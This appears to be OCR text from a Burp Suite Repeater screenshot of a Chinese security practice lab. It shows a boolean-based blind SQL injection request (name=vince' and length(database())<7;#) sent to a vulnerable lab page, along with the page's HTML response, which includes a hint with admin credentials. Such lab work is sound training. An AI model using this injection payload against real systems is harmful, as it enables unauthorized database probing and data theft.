 目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < > 目标: http://172.16.120.252:8085
请求
Raw 参数 头 Hex
GET
/vul/sqli/sqli_blind_b.php?name=vince%27+and++length%28database%28%29%29%3C7%3B%23&submit=%E6%9F%A5%E8%
AF%A2 HTTP/1.1
Host: 172.16.120.252:8085
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer:
http://172.16.120.252:8085/vul/sqli/sqli_blind_b.php?name=vince%27+and++length%28database%28%29%29%3C10%
3B%23&submit=%E6%9F%A5%E8%AF%A2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=uet1civf56sku0di0obarqpt77; security=low
Connection: close
响应
Raw 头 Hex HTML Render
data-content="admin/123456">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="get">
<input class="sqli_in" type="text" name="name" />
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>您输入的username不存在，请重新输入！</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->